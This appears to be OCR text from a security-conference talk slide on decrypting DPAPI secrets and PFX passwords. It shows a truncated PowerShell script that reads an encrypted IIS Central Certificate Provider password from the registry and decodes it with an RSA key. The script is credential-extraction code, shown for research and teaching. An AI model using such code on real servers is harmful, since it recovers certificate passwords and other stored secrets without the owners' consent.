 WS2012-DC2 on ___
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
IISWASHERE.ps1*(Recovered) X Untitled1.ps1*
2 $rsa= New-Object System.Security.Cryptography.RSACryptoServiceProvider
3 $rsa.FromXmlString($key)
4
5 #from registry:
6 $pass64=(Get-ItemProperty "HKLM:\SOFTWARE\MICROSOFT\IIS\CentralCertProvider" "Pr
7 [byte[]] $pass=[System.Convert]::FromBase64String($pass64)
8
9 [System.Text.Encoding]::UNICODE.GetString([System.Convert]::FromBase64String($pa
10
11
12 #from bin file:
13 #[byte[]] $pass = get-content -encoding byte -path .\pass.bin
14
PS C:\>
Completed Ln 21 Col 1
ETHICALHACKINGCONTEST
INSOMNI'HACK
DPAPI And DPAPI-NG: Decrypting All
Users’ Secrets And PFX Passwords
- Paula Januszkewicz